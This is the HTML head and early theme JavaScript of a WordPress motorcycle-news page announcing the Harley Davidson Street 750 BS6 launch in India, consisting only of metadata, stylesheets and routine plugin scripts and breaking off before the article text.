

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/
body_size: 33568
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Harley Davidson Street 750 BS6 launched for Rs 5.47 lakh - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Harley Davidson Street 750 BS6 has been launched in India for Rs 5.47 lakh. The 10th anniversary edition Street 750 will be limited to 300 units."/>
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Harley Davidson Street 750 BS6 launched for Rs 5.47 lakh - Motorcyclediaries" />
<meta property="og:description" content="Harley Davidson Street 750 BS6 has been launched in India for Rs 5.47 lakh. The 10th anniversary edition Street 750 will be limited to 300 units." />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="article:author" content="https://www.facebook.com/akash.vashisth.9" />
<meta property="article:tag" content="Harley Davidson Street 750" />
<meta property="article:tag" content="Harley-Davidson" />
<meta property="article:section" content="NEWS" />
<meta property="article:published_time" content="2019-08-27T11:07:53+05:30" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="Harley-Davidson-Street-750-BS6-Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Harley Davidson Street 750 BS6 has been launched in India for Rs 5.47 lakh. The 10th anniversary edition Street 750 will be limited to 300 units." />
<meta name="twitter:title" content="Harley Davidson Street 750 BS6 launched for Rs 5.47 lakh - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg" />
<meta name="twitter:creator" content="@AKASH2711" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Harley Davidson Street 750 BS6 10th anniversary edition launched for Rs 5.47 lakh Comments Feed" href="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"a4940fa788","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a4940fa788","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/posts/10440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=10440' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fharley-davidson-street-750-bs6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fharley-davidson-street-750-bs6%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
					<meta property="ia:markup_url" content="https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/?ia_markup=1" />
			<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
